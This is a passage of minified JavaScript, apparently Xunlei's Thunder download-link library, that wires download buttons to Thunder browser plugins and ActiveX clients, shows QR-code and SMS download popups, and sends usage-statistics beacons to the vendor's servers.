D=e.isDark(C,B),u=B*o,l=C*a;n.strokeStyle=D?i.colorDark:i.colorLight,n.lineWidth=1,n.fillStyle=D?i.colorDark:i.colorLight,n.fillRect(u,l,o,a),n.strokeRect(Math.floor(u)+.5,Math.floor(l)+.5,E,s),n.strokeRect(Math.ceil(u)-.5,Math.ceil(l)-.5,E,s)}this._bIsPainted=!0},r.prototype.makeImage=function(){this._bIsPainted&&i.call(this,e)},r.prototype.isPainted=function(){return this._bIsPainted},r.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},r.prototype.round=function(e){return e?Math.floor(1e3*e)/1e3:e},r}();function g(e,t){for(var n=1,i=function(e){var t=encodeURI(e).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=e?3:0)}(e),o=0,a=p.length;o<=a;o++){var E=0;switch(t){case r.L:E=p[o][0];break;case r.M:E=p[o][1];break;case r.Q:E=p[o][2];break;case r.H:E=p[o][3]}if(i<=E)break;n++}if(n>p.length)throw new Error("Too long data");return n}window.QRCode=n=function(e,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.H},"string"==typeof t&&(t={text:t}),t)for(var n in t)this._htOption[n]=t[n];"string"==typeof e&&(e=document.getElementById(e)),this._htOption.useSVG&&(v=m),this._android=f(),this._el=e,this._oQRCode=null,this._oDrawing=new v(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)},n.prototype.makeCode=function(e){this._oQRCode=new t(g(e,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(e),this._oQRCode.make(),this._el.title=e,this._oDrawing.draw(this._oQRCode),this.makeImage()},n.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},n.prototype.clear=function(){this._oDrawing.clear()},n.CorrectLevel=r}()},function(e,t,n){n(3).ports;var i=n(3).downloadWithXlwfp,r=n(3).iPhoneDownload,o=n(3).getXlVersion,a=n(15),E=n(16),s=n(1).mustBeSelectedThunder,C=(n(1).schemeUrl,n(1).selectThunderType),B=n(1).thunderHrefAttr,D=n(8),u=n(0),l=(n(0).compileOpts,n(0).getDocBodyObj),A=n(0).getUserBrowser,c=n(0).getUserOSType,F=n(0).gteWin7,d=n(0).incaseBodyNull,h=(n(0).loadCss,n(0).removeFdiv),p=n(0).wtdChangFolder,f=n(6).decode64,m=n(4).Dialog,v=(n(7),n(10)),g=n(5),_=n(0).versionCompare;j_xunlei_q(document).ready(function(){g.reportSend("page_show")});var y=!1,b=0,w="thunder_union_stat_xx_ss",x="IE"==A(),k=function(e){return void 0===e};function j(){return j.seed=(9301*j.seed+49297)%233280,j.seed/233280}function T(e,t,n){window.document.cookie=e+"="+escape(t)+(null==n?"":"; expires="+n.toGMTString())}function I(e){var t=e+"=";if(window.document.cookie.length>0){var n=window.document.cookie.indexOf(t);if(-1!=n){n+=t.length;var i=window.document.cookie.indexOf(";",n);return-1==i&&(i=window.document.cookie.length),unescape(window.document.cookie.substring(n,i))}}return null}function S(e){return e=(e=(e=(e=(e=(e=e.replace(/&lt/g,"<")).replace(/&gt/g,">")).replace(/&amp/g,"&")).replace(/&quot/g,'"')).replace(/&apos/g,"'")).replace(/<br>/g,"\n")}function N(e,t,n,i,o,s,B){var D=A(),u=c();if(b=0,"iPhone"==u||"iPad"==u||"iPod"==u)r(e);else if("MacBrowser"==D)E.productMacShow(e,i,!1,e);else if("Android"==D)a.productAndroidShow(e,i);else{X(),V(1,i),i=i||"","07"==s&&(i="g"+i),"",y=!0,ne.infoType=10,ne.pId=i||"";try{B="coWebThunder"==C?3:"coThunder5"==C?4:5}catch(e){B&&!isNaN(B)&&(B=Number(B))}if(3!=B&&4!=B||(ne.thunderType=B),"boolean"!=typeof o&&2!=(o=isNaN(o)?void 0:Number(o))&&10!=o&&(o=void 0),1!=o&&10!=o||null==o?0!=o&&2!=o||null==o||(ne.isOpenNew=!1):ne.isOpenNew=!0,x)return v.load_pc_xunlei_success(e),ne.download(e,n,"","");re(e,i)}return!1}j.today=new Date,j.seed=j.today.getTime();var O=function(e,t){var n=A();"Firefox"==n||"Chrome"==n||"SB360"==n?re(e,t):"unknown"==n?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):N(e,0,location.href,t,!1,"")};function P(e,t,n,s){1;var C="",D=A(),l=c();""==C&&(null!=(C=e.getAttribute(B))&&""!=C||(C=e.getAttribute("thunderHref")));location.href;var d=e.getAttribute("thunderPid");e.getAttribute("thunderType"),e.getAttribute("CompanyName");window.G_thunder_pid=d;l=c();if(m.init(d),"iPhone"==l||"iPad"==l||"iPod"==l){var h=e.href;r(C,h,h)}else if("MacBrowser"==D)E.productMacShow(C,d,!1,C);else if("Android"==D)a.productAndroidShow(C,d);else{if(!F())return O(C,d),!1;u.getIEVersion();o(d,function(e){e&&_(e,"9.0.0.0")>=0?(v.load_pc_xunlei_success(C),i({thunderPid:d,url:C},function(){O(C,d)})):(delete m.thunderInstallPack,m.copyText(C),m.fn=oe(C).split("?")[0].split("/").pop(),m.popup("not_install_on_win",C,!1,!1))})}return!1}var M,R="#ba2020",L="#5bb956",G="",U=navigator.appVersion.indexOf("MSIE 6")>-1;function Y(e,t,n,i,r){var o=function(){var e;try{if(navigator.userAgent.indexOf("MSIE")>0)e=new ActiveXObject("ThunderAgent.Agent.1");else{if(!navigator.mimeTypes["application/x-thunder-XBrowserAgent"])return"";var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),d(),document.body.appendChild(t),e=t}return e.GetInfo("PeerID")}catch(e){return""}}(),a='{"f":"'+t+'","b":"webpage"';""!=o&&(a+=',"p":"'+o+'"');var E={fileurl:e,z:a+="}",pageurl:n},s=!1,C=j_xunlei_q.ajax({url:"http://u.155.com/download/create?",data:E,dataType:"jsonp",timeout:1e4,success:function(r){if("-1"==s)return!1;s=!0,i(r,e,t,n),0==r.status&&function(e){j_xunlei_q.ajax({url:"http://status.u.155.com/download/query",data:{checkcode:e.checkcode},dataType:"jsonp",timeout:6e4,success:function(e){if(0==e.status){var t=10;j_xunlei_q(".thunder_m_tip .thunder_m_foot").fadeIn("normal"),j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),j_xunlei_q(".thunder_m_tip .thunder_m_already").fadeIn("normal"),t--,M=setInterval(function(){if(t<=0)return M=clearInterval(M),q(),J(9),!1;j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),t--},1e3),J(4)}},error:function(){}})}(r)},error:function(i,o,a){r(e,t,n)}});setTimeout(function(){if(!s){s=-1;try{C.abort(),r(e,t,n)}catch(i){r(e,t,n)}}},1e4)}function Q(e,t,n,i){if(0==e.status){var r=new Image,o=e.url;r.src="http://u.155.com/qr?data="+encodeURIComponent(o),r.onload=function(){j_xunlei_q("#thunder_rpcode_img").attr("src",r.src),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().show()},r.onerror=function(){H(t,n,i)},j_xunlei_q("#thunder_m_short_url").val(e.url),j_xunlei_q("#thunder_m_client_checkcode").val(e.checkcode)}else H(t,n,i)}function W(e,t,n){H(e,t,n)}function H(e,t,n){j_xunlei_q("#thunder_load_code_fail").show(),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().hide(),j_xunlei_q("#thunder_reload_rpcode_img").unbind("click").click(function(){j_xunlei_q("#thunder_load_code_fail").hide(),j_xunlei_q("#thunder_rpcode_loading").show(),Y(e,t,n,Q,W)})}function Z(e,t){var n=e;j_xunlei_q.ajax({url:"http://url.xunlei.com/sendsms?",data:{short_url:n,phone:j_xunlei_q("#thunder_m_phone").val(),verify_code:j_xunlei_q("#thunder_m_valid").val()},dataType:"jsonp",timeout:1e4,success:function(e){try{0==e.status?(j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",L).html("\u77ed\u4fe1\u5df2\u53d1\u9001\uff0c\u53ef\u80fd\u67093-5\u5206\u949f\u5ef6\u8fdf").show(),j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"),J(5)):(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html(e.msg).show()),G=setTimeout(function(){j_xunlei_q(".thunder_m_tip #thunder_m_note").hide()},5e3)}catch(e){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u670d\u52a1\u5668\u9519\u8bef").show()}z()},error:function(){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u8bf7\u6c42\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5").show(),z()}})}function q(){M=clearInterval(M),document.getElementById("thunder_m_fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_fdiv").removeNode(!0):document.getElementById("thunder_m_fdiv").parentNode.removeChild(document.getElementById("thunder_m_fdiv"))),document.getElementById("thunder_m_opac")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_opac").removeNode(!0):document.getElementById("thunder_m_opac").parentNode.removeChild(document.getElementById("thunder_m_opac")))}function z(){j_xunlei_q(".thunder_m_tip #thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"),j_xunlei_q(".thunder_m_tip .thunder_m_valid").show(),j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1");var e=new Date;j_xunlei_q("#thunder_m_check_code").attr("src","http://verify2.xunlei.com/image?r="+e.getTime())}function J(e){try{var t="http://stat.download.xunlei.com:8080/?aid=1008&id="+e+"&click=1&_t="+(new Date).getTime();(new Image).src=t}catch(e){}}function V(e,t){!function(e,t,n){try{var i="http://stat.download.xunlei.com:8080/?aid="+e+"&id="+t+"&f="+n+"&peerid="+I(w)+"&click=1&_t="+(new Date).getTime();(new Image).src=i}catch(e){}}(1030,e,t)}function X(){var e,t=I(w);if(null==t){t="td_pid_"+((e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e());var n=new Date;n.setTime(n.getTime()+864e10),T(w,t,n)}}function K(e){e.href="JavaScript:;"}var $=function(){return function(){this.initialize.apply(this,arguments)}},ee=function(e,t){var n=function(){var e=arguments.callee.target,t=arguments.callee.func;return t.apply(e,arguments)};return n.target=e,n.func=t,n},te=[];te.WebThunderSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.Thunder5SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.Thunder9SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F79%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.AllSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.MethodUnSupported=unescape("%u4E0D%u652F%u6301%u6B64%u65B9%u6CD5%uFF0C%u8BF7%u5B89%u88C5%u6700%u65B0%u7684%u8FC5%u96F7%u5BA2%u6237%u7AEF"),te.FFDenied=unescape("%u6B64%u64CD%u4F5C%u88AB%u6D4F%u89C8%u5668%u62D2%u7EDD%uFF01%0A%u8BF7%u5728%u6D4F%u89C8%u5668%u5730%u5740%u680F%u8F93%u5165%u201Cabout%3Aconfig%u201D%u5E76%u56DE%u8F66%0A%u7136%u540E%u5C06%5Bsigned.applets.codebase_principal_support%5D%u8BBE%u7F6E%u4E3A%27true%27"),te.MiniThunderSetUpInfo=unescape("");var ne={isIE:x,isOpenNew:null,infoType:0,thunderType:0,mustUseSelected:null,pId:"",judgeThunder:function(e){return 1==[][e=e||this.pId]&&3},getInstance:function(e){if(null==this.isOpenNew)try{this.isOpenNew=!0}catch(e){}if(null==this.mustUseSelected)try{this.mustUseSelected=s}catch(e){this.mustUseSelected=!1}if(this.judgeThunder())this.thunderType=this.judgeThunder(),this.mustUseSelected=!0;else if(!this.thunderType)try{switch(C){case"coThunder5":this.thunderType=4;break;case"coMiniThunder":this.thunderType=5;break;case"coWebThunder":default:this.thunderType=3}}catch(e){this.thunderType=3,this.mustUseSelected=!1}if(!this.isIE){var t=ne.ffThunder.getInstance();if(t){var n=t.getClientType();if(0==n)return null;this.mustUseSelected&&(4==this.thunderType&&2==n||3==this.thunderType&&1==n)&&(t=null)}return t}if(4==this.thunderType)var i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];else if(3==this.thunderType)i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];else i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];if(void 0===C)i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];if(1==s)i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];for(var r=0;r<i.length;r++){var o=i[r].getInstance();if(1==b)return o=i[0].getInstance();if(null!=o)return o}return null},companySetup:function(e,t){try{var n="http://analytics.xunlei.com/PV?peerid="+(t=t||this.pId)+"&uri="+e+"&src="+document.location.href+"&screensize="+window.screen.width+"*"+window.screen.height;new Image(1,1).src=n}catch(e){}},setParameter:function(e,t,n,i){e=e||this.pId;for(var r,o=["thunder_cid","thunder_down_url","thunder_down_pageurl","thunder_stat_pageurl"],a=0;a<o.length;a++)k(r=j_xunlei_q(o[a]))&&((r=document.createElement("input")).type="hidden",r.id=o[a],d(),document.body.appendChild(r)),r.value=arguments[a]},download:function(e,t,n,i,r){var o;if(o=this.getInstance(),this.pId=this.pId?this.pId:r||"",r=r||this.pId,o)if(this.isIE)o.download(r,e,t,n,i);else switch(this.thunderType){case 4:o.download(r,e,t,n,i,1);break;case 3:default:o.download(r,e,t,n,i,2)}else(this.isIE||0!=o)&&(1!=b&&V(2,r),this.showSetUpInfo(r,e));return!1},openWindow:function(e,t){if(this.isOpenNew)top.location.href=1==b?"http://hezuo.down.xunlei.com/xunlei_hezuo_3/thunder(26597).exe":e;else{var n=t||e;m.popup("generalize",n)}},showSetUpInfo:function(e,t){var n;e=e||this.pId,n=this.isOpenNew?(e.substr(0,1),"http://cop.my.xunlei.com/setup/index.html?pid="+e):(this.isIE,this.mustUseSelected?(this.thunderType,p(e)):p(e)),m.init(e),this.openWindow(n,t)}};function ie(e,t){try{var n="http://pv.xmp.stat.xunlei.com/UPV?gs=uniondown&style="+e+"&movie="+encodeURIComponent(t)+"&t="+new Date;(new Image).src=n}catch(e){}"pt"==e&&setTimeout(h,1e3),"gb"==e&&h()}function re(e,t){X(),V(1,t);var n=function(){m.init(t);o(t,function(n){n?(v.load_pc_xunlei_success(e),i({thunderPid:t,url:e})):m.popup("generalize",e)})};if("Safari"!=A()){var r=navigator.mimeTypes["application/np_xunlei_plugin"],a=document.createElement("embed");a.style.visibility="hidden",a.type="application/np_xunlei_plugin",a.width=0,a.height=0,d(),document.body.appendChild(a),r&&a.DownLoadByThunderPlugin?(v.load_pc_xunlei_success(e),a.DownLoadByThunderPlugin(e)):(V(2,t),n())}else V(2,t),n()}function oe(e){try{if("thunder://"!=e.substr(0,10))return e;var t="";return t=void 0===f&&"undefined"!=typeof base64decode?base64decode(e.substr(10)):f(e.substr(10)),decodeURI(t.substr(2,t.length-4))}catch(e){return""}}ne.WebThunder=$(),ne.WebThunder.getInstance=function(){if(k(this._thunder))try{this._thunder=new ne.WebThunder}catch(e){this._thunder=null}return this._thunder},ne.WebThunder.prototype={initialize:function(){try{this.__thunder=this.getThunder()}catch(e){throw e}},getThunder:function(){try{return new ActiveXObject("ThunderServer.webThunder.1")}catch(e){throw e}},getVersion:function(){return parseInt(this.__thunder.GetVersion().split(".")[3])},download:function(e,t,n,i,r){return-1!=t.indexOf("mms://")||-1!=t.indexOf("rtsp://")||(this.__thunder.CallAddTask2(S(t),S(r),S(n),1,"",S(i),document.cookie),!1)}},ne.Thunder5=$(),ne.Thunder5.getInstance=function(){if(k(this._thunder)||null==this._thunder)try{this._thunder=new ne.Thunder5}catch(e){this._thunder=null}return this._thunder},ne.Thunder5.prototype={initialize:function(){try{if(this.__thunder=new ActiveXObject("ThunderAgent.Agent.1"),null!=I("SexMovie"))return;t="9free",n=new Date,(i=new Date).setTime(n.getTime()+864e5),T("SexMovie",t,i);var e=this.__thunder.GetInfo("ThunderVerion");""!=e&&null!=e&&(e=e.split("."))[0]>5&&e[1]>=0&&e[2]>=0&&e[3]>=0?e[0]<=7&&e[1]<9&&"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(b=1,top.location.href=url):"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(b=1,top.location.href=url)}catch(e){throw e}var t,n,i},download:function(e,t,n,i,r){try{i=i||"",this.addTask("",t,n,i,r),this.commitTasks()}catch(e){m.init(D.pid),m.popup("generalize",t)}},addTask:function(e,t,n,i,r){for(var o=[ee(this,function(){this.__thunder.AddTask4(t,"","",i,n,-1,0,-1,document.cookie,e,r)}),ee(this,function(){this.__thunder.AddTask3(t,"","",i,n,-1,0,-1,document.cookie,e)}),ee(this,function(){this.__thunder.AddTask2(t,"","",i,n,-1,0,-1,document.cookie)}),ee(this,function(){this.__thunder.AddTask(t,"","",i,n,-1,0,-1)})],a=0;a<o.length;a++)try{return void o[a]()}catch(e){}throw te.MethodUnSupported},commitTasks:function(){for(var e=[ee(this,function(){this.__thunder.CommitTasks2(1)}),ee(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw te.MethodUnSupported}},ne.MiniThunder=$(),ne.MiniThunder.getInstance=function(){if(k(this._thunder)||null==this._thunder)try{this._thunder=new ne.MiniThunder}catch(e){this._thunder=null}return this._thunder},ne.MiniThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("ToolbarThunder.DownloadAgent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.AddTask(e,t,n,i,r)},commitTasks:function(){for(var e=[ee(this,function(){this.__thunder.CommitTasks2(1)}),ee(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw te.MethodUnSupported}},ne.XBrowserThunder=$(),ne.XBrowserThunder.getInstance=function(){if(k(this._thunder)||null==this._thunder)try{this._thunder=new ne.XBrowserThunder}catch(e){this._thunder=null}return this._thunder},ne.XBrowserThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("XBrowserAgent.Agent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.OpenDownloadDlg(e,"http://www.155.com/?id=xb2",document.cookie)},commitTasks:function(){for(var e=[ee(this,function(){this.__thunder.CommitTasks2(1)}),ee(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw te.MethodUnSupported}},ne.ffThunder=$(),ne.ffThunder.getInstance=function(){if(k(this._thObj)||0==this._thObj||null==this._thObj)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");try{this._thObj=new ne.ffThunder}catch(e){this._thObj=null}}catch(e){alert(te.FFDenied),this._thObj=0}return this._thObj},ne.ffThunder.prototype={initialize:function(){if(k(this.__thObj)){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){this.__thObj=""}try{this.__thObj=Components.classes["@xunlei.com/ThunderLoader;1"].createInstance(),this.__thObj=this.__thObj.QueryInterface(Components.interfaces.IThunderDownload)}catch(e){throw e}}return this.__thObj},getClientType:function(){return netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),k(this.__thObj)?0:this.__thObj.GetThunderClientInfo()},getVersion:function(e){if(netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),!k(this.__thObj)){var t=this.__thObj.getClientType();switch(e=e||t){case 2:case 3:return this.__thObj.GetClientBuildVersion(1);case 1:return this.__thObj.GetClientBuildVersion(2)}}return""},download:function(e,t,n,i,r,o){netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),o=o||2;var a=this.getClientType();3==a&&(a=o),1==a&&(e=""),i=i||"",r=r||"",this.__thObj.CallThunderClient(a,t,n,r,"",i,e,document.cookie)}},window.onload=function(){var e=A();if("Chrome"==e)document.addEventListener("ThunderChromeExtensionEvent",function(e){bIsNewChromeExtension=!0});else if("Firefox"==e){var t=j_xunlei_q('<img src="chrome://thunder/content/thunder.png" width="0" height="0" />');t.load(function(){bIsNewFirefoxExtension=!0}),j_xunlei_q("body").append(t)}},window.DownloadByThunder=re,window.OnDownloadClick_Company=function(e,t,n,i,r,o,a,E){return ne.companySetup(E,i),N(e,t,n,i,r,o,a),!1},window.OnDownloadClick=N,window.OnDownloadClick_Simple=function(e,t,n,i){var r=e.getAttribute("thunderPid");if(window.G_thunder_pid=r,e.getAttribute("thunderType"),e.getAttribute("thunderResTitle"),"Android"===A()&&e.setAttribute("href","javascript:;"),e.setAttribute("clickid","lianmeng_target"),e.setAttribute("blockid","lianmeng_mask"),e.getAttribute("thunderHref"))var o=e.getAttribute("thunderHref");else o=e.getAttribute(B);var a=o.split("?")[0].split("/").pop(),E=j_xunlei_q.inArray(a,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1?1:0;return g.reportSend("page_click",{click_url:o||e.getAttribute("href"),clickid:"lianmeng_target",is_video_file:E}),P(e,t,n,i),!1},window.OnDownloadClick_Mobile=function(e,t,n,i){1;var r="";""==r&&(r=e.getAttribute(B)),e.getAttribute("thunderResTitle"),location.href;var o=e.getAttribute("thunderPid");return e.getAttribute("thunderType"),e.getAttribute("CompanyName"),window.G_thunder_pid=o,function(e,t,n,i,r){var o=document.charset;navigator.userAgent.indexOf("Firefox")>=0&&(o=document.characterSet);null!=o&&""!=o||(o="gb2312");var a=encodeURIComponent(document.title);""!=a&&null!=a||(a=unescape("%u8FC5%u96F7"));var E=t;h();var s="";"backcompat"==document.compatMode.toLowerCase()&&navigator.appVersion.indexOf("MSIE")>-1&&(s="thunder_m_tip_ie5");var C='<iframe id="thunder_m_iframe"></iframe><div class="thunder_m_tip '+s+'"><h2><span>\u65b9\u5f0f\u9009\u62e9</span><a href="javascript:void(0);" clickid="close" id="union_download_close"class="thunder_m_close"title="\u5173\u95ed">\u5173\u95ed</a></h2><div class="thunder_m_content"><div class="thunder_m_left"><div><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u624b\u673a</h3><div id="thunder_rpcode_loading"class="thunder_m_load"><img src="http://pstatic.xunlei.com/js/v2/img/loading.gif"alt="loading"class="thunder_m_loading"/><p class="thunder_m_now">\u6b63\u5728\u52a0\u8f7d\u4e8c\u7ef4\u7801</p></div><p id="thunder_load_code_fail"class="thunder_m_fa">\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5931\u8d25<br/><a href="javascript:void(0);"id="thunder_reload_rpcode_img"title="\u91cd\u65b0\u52a0\u8f7d">\u91cd\u65b0\u52a0\u8f7d</a></p><div class="thunder_m_t_w"><img id="thunder_rpcode_img"width="111"height="111"src=""alt="\u4f7f\u7528\u8fc5\u96f7\uff0c\u626b\u63cf\u4e8c\u7ef4\u7801\u4e0b\u8f7d"/><p>\u7528\u624b\u673a\u626b\u63cf\u4e8c\u7ef4\u7801<span>\u4f7f\u7528<a target="_blank"id="thunder_m_help_link"href="http://bbs.xunlei.com/forum.php?mod=viewthread&tid=20031&fromuid=5350"title="\u5e2e\u52a9">\u5e2e\u52a9</a></span></p></div></div></div><div class="thunder_m_right"><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u7535\u8111</h3><img src="http://pstatic.xunlei.com/js/v2/img/pic01.jpg"alt="\u8702\u9e1f"/><a href="javascript:void(0);"title="\u8fc5\u96f7\u4e0b\u8f7d"id="union_download_thunder">\u8fc5\u96f7\u4e0b\u8f7d</a></div></div><div class="thunder_m_foot"><div class="thunder_m_download"><h3 class="thunder_m_h_tt">\u901a\u8fc7\u624b\u673a\u77ed\u4fe1\u4e0b\u8f7d</h3><div class="thunder_m_form"><input type="text"tabindex="1"id="thunder_m_phone"class="thunder_m_s_text"value="\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"/><input type="submit"id="thunder_m_send_sms"title="\u53d1\u9001"value="\u53d1\u9001"class="thunder_m_s_bt"disabled/></div><div class="thunder_m_valid"><input type="text"id="thunder_m_valid"tabindex="2"class=""value="\u8f93\u5165\u9a8c\u8bc1\u7801"/><img src=""id="thunder_m_check_code"alt=""/><a href="javascript:void(0);"id="thunder_m_change_code"title="\u6362\u4e00\u5f20">\u6362\u4e00\u5f20</a></div><p id="thunder_m_note"></p></div><p class="thunder_m_already"><span></span>&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);"id="td_m_cancel_task_status">\u53d6\u6d88</a></p></div><input type="hidden"id="thunder_m_short_url"/><input type="hidden"id="thunder_m_client_checkcode"/></div>',B=document.createElement("div");B.setAttribute("id","thunder_m_fdiv");var 